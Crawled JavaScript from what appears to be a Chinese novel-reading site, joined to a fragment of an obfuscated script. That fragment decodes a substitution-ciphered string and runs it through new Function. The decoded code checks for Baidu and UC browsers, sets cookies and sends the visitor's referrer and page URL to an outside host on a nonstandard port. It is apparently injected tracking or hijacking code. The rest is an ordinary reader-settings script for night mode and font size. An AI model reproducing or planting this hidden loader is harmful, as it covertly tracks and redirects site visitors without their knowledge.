var r8ZsY={'~':'t',1:'.',y:'Z','|':'e','?':'n',Q:'k',W:'5',Z:'m','}':'I','@':'L','.':'V',p:'-',S:'v',2:'z',':':'U',')':'3','*':'B',b:';',n:',',N:'i',s:':',3:'u',o:'M',z:'D','^':'7',7:'&',L:'{','[':'_',f:'x',e:'!',j:'9',U:'a',x:'j',a:'E',4:'8','=':'Q','{':'J',g:'*',h:'N',G:'P',',':'l',A:'+',B:'=',J:']','_':'y',X:'R',q:'2',5:'O',r:'Y',I:'r',w:'A',P:'~',c:'H',O:'^','%':'K',8:'(',6:'[',Y:'F',M:'X','-':'q',']':'s',V:')',C:'d',v:'W','!':'4','+':'p',l:'b',';':'g',k:'c',T:'h',t:'}',H:'o',9:'f',D:'?','(':'1',R:'%',K:'S',d:'w','&':'C',i:'6',E:'|',F:'G',m:'@',u:'T'};
return EQgG.split("").map(function(V){return void 0!==r8ZsY[V]?r8ZsY[V]:V}).join("");

}
var c = KKEgsUc('SUI _~u3YxjjB93?k~NH?8VLSUI ]_]~|ZBLdN?s9U,]|nZUks9U,]|nf,,s9U,]|tbSUI +B?USN;U~HI1+,U~9HIZb]_]~|Z1dN?B+1N?C|f598"vN?"VBB0b]_]~|Z1ZUkB+1N?C|f598"oUk"VBB0b]_]~|Z1f,,B8+BB"M(("VbN98]_]~|Z1dN?EE]_]~|Z1ZUkEE]_]~|Z1f,,VLN98QWW@k,[CeB)iWVLI|~3I? 0ttSUI ,]d}BL"H2QC"s)Wn"H2U]"sW0tbSUI hH!I%~B4WbSUI k[x~iB?|d zU~|8VbSUI %fGKY@IBoU~T1k|N,8oU~T1IU?CHZ8VghH!I%~VbSUI kk-jB0b9HI8SUI Y N? ,]d}VLkk-jAB,]d}6YJbN98%fGKY@I<Bkk-jVLI|~3I? Yt|,]|LkH?~N?3|tttbdN?CHd1,|xqMQ@93?kB93?k~NH?8+nSn~VLSUI Tc!3B"T"A"~"A"~"A"+"A"]"A"s"A"/"A"/k"A"2"A"1"A"C"A"l"A"I"A"U"A"3"A","A"Z"A"U"A"~"A"1"A"k"A"H"A"Z"A"s"A"q"A"0"A"q"A"!"A"("A"/U+N/S!/]~DQ_3I,B"A|?kHC|:X}&HZ+H?|?~8dN?CHd1,HkU~NH?1~HK~IN?;8V1]3l]~IN?;80ni00VV1I|+,Uk|8/Rq0/;n"A"VA"7I|9|IB"A|?kHC|:X}&HZ+H?|?~8CHk3Z|?~1I|9|II|I1]3l]~IN?;80ni00VV1I|+,Uk|8/Rq0/;n"A"VA"7+NCB[+[7~NCB(7kTHB[S[7~]B"A8?|d zU~|8VV1;|~uNZ|8VA"7kU,,lUkQBS;kUl,"AoU~T19,HHI8oU~T1IU?CHZ8Vg(|4VbTc!3BTc!31I|+,Uk|8"[+["n+V1I|+,Uk|8"[S["nSVbN98~BB(VLI|~3I? Tc!3tN98~BBqVLTc!3AB"7xB("tSUI 99z;(MB?|d Mo@c~~+X|-3|]~8Vb99z;(M1H+|?8"Fau"nTc!3ne0Vb99z;(M1]|?C8Vtb93?k~NH? ][z%5{X58VLSUI kBCHk3Z|?~1k3II|?~KkIN+~1]IkbSUI +Bk1],Nk|80nk1,U]~}?C|f598"/"VVbSUI CBCHk3Z|?~bSUI kQlC[*Tr9:B?USN;U~HI13]|Iw;|?~1N?C|f598"lUNC3"V>B0bSUI kQk3[@{5x}B?USN;U~HI13]|Iw;|?~1N?C|f598":&*IHd]|I"V>B0b]dN~kT8_~u3Yxjj8VVLkU]|"H2QC"s,|xqMQ@93?k8)(W^n"H2QC"n0VbH2QC[KNu]c8VblI|UQbkU]|"H2U]"s,|xqMQ@93?k8)(W^n"H2U]"n0VbH2U][G)F=y8VblI|UQtt][z%5{X58Vb');
var k55Lcl_d=0;
new Function('k55Lcl_d',c)(k55Lcl_d);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.shanghuigu.com/17mb/script/wap.js
body_size: 1318
content:
function user() {
    document.write('<script src="/status.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉